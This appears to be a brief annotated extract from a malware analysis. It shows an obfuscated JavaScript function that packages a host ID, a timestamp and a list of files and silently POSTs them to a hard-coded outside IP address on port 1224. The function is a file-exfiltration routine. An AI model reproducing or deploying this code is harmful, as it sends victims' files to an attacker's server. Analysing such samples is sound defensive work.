 const _0×51d79f = (_0×8ed21, _0×54274b) ⇒ {
const _0×4effb2 = {
type: '9',
hid: "904_" + _0×2186b8,
uts: _0×54274b,
multi_file: _0×8ed21
}; ← #242-247 const _0×4effb2 =
try {
if (_0×8ed21.length > 0) {
const _0×1e676b = {
url: "http://185.153.182.241:1224/uploads",
formData: _0×4effb2
};
_0×2cc46b.post(_0×1e676b, (_0×1d6665, _0×1043b8, _0×35179c) ⇒ {});
} ← #249-255 if (_0×8ed21.length > 0)
} catch (_0×34ce10) {} ← #248-256 try
}; ← #241-257 const _0×51d79f = (_0×8ed21, _0×54274b) ⇒